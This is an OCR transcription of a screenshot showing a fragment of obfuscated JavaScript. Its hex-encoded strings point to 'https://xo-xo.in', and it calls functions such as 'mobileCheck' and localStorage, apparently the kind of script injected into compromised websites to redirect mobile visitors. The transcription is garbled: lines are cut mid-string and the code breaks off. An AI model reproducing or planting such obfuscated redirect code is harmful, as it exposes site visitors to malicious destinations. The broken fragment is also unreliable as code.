
{const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74
hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQ
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x6
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x
{return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81)
{const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-
parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else
_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd)
{_0x3577a4['push'](_0x3577a4['shift']());}}}
(_0x4d17,0xb69b4),function(_0x1e8471){const